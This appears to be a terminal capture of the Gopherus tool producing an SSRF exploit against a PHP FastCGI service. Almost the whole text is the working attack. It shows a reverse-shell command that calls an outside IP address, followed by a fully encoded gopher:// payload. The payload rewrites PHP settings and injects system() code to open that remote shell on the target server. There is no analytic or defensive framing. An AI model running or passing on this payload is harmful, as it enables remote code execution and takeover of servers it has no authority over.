 # ./gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/120.79.0.164/1236 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWARE
go%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH104%0E%04REQUEST_METH
ODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input
%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00
h%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/120.79.0.164/1236%200%3E%261%22%27%29%3Bdi
e%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00